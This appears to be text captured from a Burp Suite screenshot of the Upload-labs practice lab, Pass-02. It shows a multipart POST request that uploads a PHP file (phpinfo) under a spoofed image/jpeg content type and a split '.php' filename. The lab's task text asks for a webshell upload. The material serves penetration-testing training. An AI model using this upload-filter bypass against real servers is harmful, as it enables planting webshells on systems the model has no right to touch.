 7 ×
...
Send
Cancel
< ▼
> ▼
Target: http://10.1.1.6
?
Request
Pretty
Raw
Hex
\n
1 POST /Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 10.1.1.6
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------156187617541967037312717027348
8 Content-Length: 368
9 Origin: http://10.1.1.6
10 Connection: close
11 Referer: http://10.1.1.6/Pass-02/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------156187617541967037312717027348
15 Content-Disposition: form-data; name="upload_file"; filename="x.
16 p
17 h
18 p"
19 Content-Type:  image/jpeg
20
21 <?php phpinfo(); ?>
22 -----------------------------156187617541967037312717027348
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 -----------------------------156187617541967037312717027348--
27
Response
Pretty
Raw
Hex
Render
\n
INSPECTOR
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
上传